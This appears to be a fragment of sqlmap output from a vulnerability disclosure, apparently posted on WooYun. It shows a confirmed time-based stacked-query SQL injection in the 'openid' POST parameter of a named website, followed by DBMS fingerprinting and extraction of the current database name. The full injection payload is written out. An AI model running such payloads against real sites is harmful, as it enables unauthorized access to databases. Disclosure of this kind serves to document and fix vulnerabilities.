 rge them in further requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: openid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: account=&email=sample@email.tst&mobile=987-65-4329&openid=M';WAITFO
R DELAY '0:0:5'--
---
[22:34:49] [INFO] testing Microsoft SQL Server
[22:34:49] [INFO] confirming Microsoft SQL Server
[22:34:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[22:34:49] [INFO] fetching current database
[22:34:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[22:34:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
Canv
current database:    'Canv'
[22:36:06] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.2office.cn'
www.wooyun.org